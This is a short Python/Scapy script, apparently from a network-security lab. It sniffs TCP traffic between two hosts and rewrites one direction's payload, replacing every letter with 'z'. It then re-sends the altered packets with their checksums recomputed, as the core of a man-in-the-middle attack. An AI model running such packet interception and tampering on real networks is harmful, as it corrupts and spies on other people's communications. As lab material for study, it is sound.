 # MITM (Man-In-The-Middle) attack function
def mitm_attack(pkt):
    # Check if the packet's source IP is machine A and destination IP is machine B, and there's TCP payload
    if ((pkt[IP].src == IP_A) and (pkt[IP].dst == IP_B) and (pkt[TCP].payload)):
        old_data = pkt[TCP].payload.load
        data = old_data.decode()
        new_data = re.sub(r'[a-zA-Z]', r'z', data)
        print(f"Data was transformed from: {str(data)} to: {new_data}")
        # Create a new packet with the same IP header but without checksums and payload
        new_pkt = pkt[IP]
        del(new_pkt.chksum)
        del(new_pkt[TCP].chksum)
        del(new_pkt[TCP].payload)
        # Send the new packet with modified data
        send(new_pkt/new_data)
    # Check if the packet's source IP is machine B and destination IP is machine A
    elif ((pkt[IP].src == IP_B) and (pkt[IP].dst == IP_A)):
        # Create a new packet with the same IP header
        new_pkt = pkt[IP]
        # Send the new packet (no modification needed in this case)
        send(new_pkt)
# Sniff packets with a filter based on source MAC addresses of machine A and machine B
pkt = sniff(filter=f"tcp and (ether src {MAC_A} or ether src {MAC_B})", prn=mitm_attack)